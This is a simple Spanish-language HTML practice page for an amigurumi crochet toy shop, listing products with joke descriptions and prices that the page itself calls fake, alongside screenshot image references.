
<file: index.html>
<html>
    <head> 
        <title>Crisgurumis Tejidos</title>
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <h1>Crisgurumis <h1/><h3>Artes y Manualidades</h3>
            <hr/>
            <nav><ul>
                <li><a href="porebas.html">Comisiones de Dibujos</a></li>
                <li><a href="porebas.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="porebas.html">Impresiones 3D</a></li>
                <li><a href="porebas.html">Modelado 3D</a></li>
                <li><a href="porebas.html">Costura</a></li>
                <li><a href="porebas.html">Animación 2D</a></li>
                <li><a href="porebas.html">Videojuegos y Pixelart</a></li>
                <li><a href="porebas.html">Otras manualidades</a></li>
            </ul></nav>
            <hr/>
            <a href="porebas.html">Sitio local de Pruebas</a><br>
            <a href="https://calyseym.github.io/pruebas/">Sitio online de Pruebas</a><br>
            <p>Todas las descripciones y precios dados abajo no son reales, son precios y descripciones de broma pero no muy alejados de la realidad</p>
            <hr/>
            <img src="images/img_conejo.jpg" alt="conejo" width="200" height="200">
            <h3>Conejo</h3>
            <p>Amigurumi de un conejo creado exclusivamente para personas de alto interés en los conejos.</p>
            <hr/><p>Precio: 300$ MXN</p><hr/>

            <img src="images/img_link.jpg" alt="link" width="200" height="200">
            <h3>Link</h3>
            <p>Amigurumi de un duende verde de una saga cuyo nombre no puedo decir por aquí</p>
            <hr/><p>Precio: 500$ MXN</p><hr/>

            <img src="images/img_magikarp.jpg" alt="magikarp" width="200" height="200">
            <h3>Magikarp</h3>
            <p>Una carpa mágica que concede deseos, o al menos eso dicen por ahí.
            <br> A veces es vendida a muy altos precios a compradores incautos.</p>
            <hr/> <p>Precio: <strike>100$ MXN</strike> 9999$ MXN</p><hr/>

            <img src="images/img_cabrito.jpg" alt="baphomet" width="200" height="200">
            <h3>Cabra Loca</h3>
            <p>Algunos dicen que es la encarnación en peluche de Baphomet pero en verdad es una cabra loca que se cree satánica.</p>
            <hr/><p>Precio: 250$ MXN</p><hr/>

            <img src="images/img_boji.jpg" alt="Bojji" width="200" height="200">
            <h3>Bojji</h3>
            <p>Un pequeño gigante al cual le robaron toda su fuerza y por eso se convirtió en peluche.</p>
            <hr/><p>Precio: 250$ MXN</p><hr/>

            <img src="images/img_topogigio.jpg" alt="topogigio" width="200" height="200">
            <h3>Topo Gigio</h3>
            <p>Ratón diavólico que es el mismísimo diablo, no lo compres.</p>
            <hr/><p>Precio: 666$ MXN</p><hr/>

            <img src="images/img_charmander.jpg" alt="charmander" width="200" height="200">
            <h3>Renacuajo caliente</h3>
            <p>Un renacuajo enfermo de paperas, tiene calvicie y además con enanismo.</p>
            <hr/><p>Precio: <strike>gratis$ MXN</strike> 100$ MXN</p><hr/>
            
            <img src="images/img_flama.jpg" alt="flama" width="200" height="200">
            <h3>Llama</h3>
            <p>La llama llama a la llama en llamas.</p>
            <hr/><p>Precio: 300$ MXN</p><hr/>

            <img src="images/img_abejas.jpg" alt="abejas" width="200" height="200">
            <h3>Abejas</h3>
            <p>Abejas.</p>
            <hr/><p>Precio: <strike>80$ MXN</strike> abejas$ MXN</p><hr/>

            <img src="images/img_cerdo.jpg" alt="cerdo" width="200" height="200">
            <h3>Cerdito de pripi</h3>
            <p>¿Quien es pripi? No se sabe, pero este es su cerdo.</p>
            <hr/><p>Precio: 300$ MXN o 30 Iguanas</p><hr/>

            <img src="images/img_llaveros.jpg" alt="llaveros" width="200" height="200">
            <h3>Llaveros</h3>
            <p>¿Que esperabas? ¿Un chiste acerca de llaveros?.</p>
            <hr/><p>Precio: 120$ MXN</p><hr/>

            <img src="images/img_manzanito.jpg" alt="manzanito" width="200" height="200">
            <h3>Manzanito Palomino</h3>
            <p>A veces se cree un Manzanito y otras veces se cre un palomino.</p>
            <hr/><p>Precio: 150$ MXN</p><hr/>

            <img src="images/img_meme.jpg" alt="meme" width="200" height="200">
            <h3>Un meme</h3>
            <p>Un meme de un mono blanco que se rasca la panza.</p>
            <hr/><p>Precio: 60$ MXN</p><hr/>

            <img src="images/img_meme0.jpg" alt="meme0" width="200" height="200">
            <h3>Otro meme</h3>
            <p>Otro amigurumi de este mismo meme (mano no incluida).</p>
            <hr/><p>Precio: 60$ MXN </p><hr/>
    
            <img src="images/img_pikachu.jpg" alt="pikachu" width="200" height="200">
            <h3>Una rata bien eléctrica</h3>
            <p>Rata elétrica deformada intencionalmente para evadir los derechos de autor bajo el criterio de parodia.</p>
            <hr/><p>Precio: 120$ MXN </p><hr/>

            <img src="images/img_pochitas.jpg" alt="pochitas" width="200" height="200">
            <h3>El perro naranja de los memes</h3>
            <p>El perro naranja con un tumor en la nariz que le venden por la calle a niños malcriados.</p>
            <hr/><p>Precio: 200$ MXN </p><hr/>

            <img src="images/img_poli.jpg" alt="poli" width="200" height="200">
            <h3>Dos poli</h3>
            <p>Poliguir y polirap o como se escriba pero falta el poliwey</p>
            <hr/><p>Precio: 200$ MXN </p><hr/>

            <img src="images/img_sombrero.jpg" alt="sombrero" width="200" height="200">
            <h3>Sombrero para gatos rabiosos</h3>
            <p>Este sombrero aumenta las estadísticas de daño mágico de tu gato en 10 puntos.</p>
            <hr/><p>Precio: 100$ MXN </p><hr/>

            <img src="images/img_topo.jpg" alt="topo" width="200" height="200">
            <h3>Topo naranja</h3>
            <p>Un topo naranja bien deforme el hijosuputamadre.</p>
            <hr/><p>Precio: 100$ MXN </p><hr/>

            <img src="images/img_toro.jpg" alt="toro" width="200" height="200">
            <h3>Toromax</h3>
            <p>Un toro café con anemia en los cuernos que carga un libro en la espalda.</p>
            <hr/><p>Precio: 400$ MXN </p><hr/>

            <img src="images/img_wooloo.jpg" alt="wooloo" width="200" height="200">
            <h3>Oveja punk</h3>
            <p>Esta oveja dejó de lado su vida de godinez para convertirse en punk, una oveja muy rebelde.</p>
            <hr/><p>Precio: 300$ MXN </p><hr/>

            <img src="images/img_yumingo.jpg" alt="yumingo" width="200" height="200">
            <h3>Churromingos</h3>
            <p>Los churomoyos o también conocidos como Yumingos son criaturas mágicas que te espían por la noche y comen duendes, que miedo la verdad.</p>
            <hr/><p>Precio: 100$ MXN </p><hr/>
        </center>
    </body>
</html>
</file>



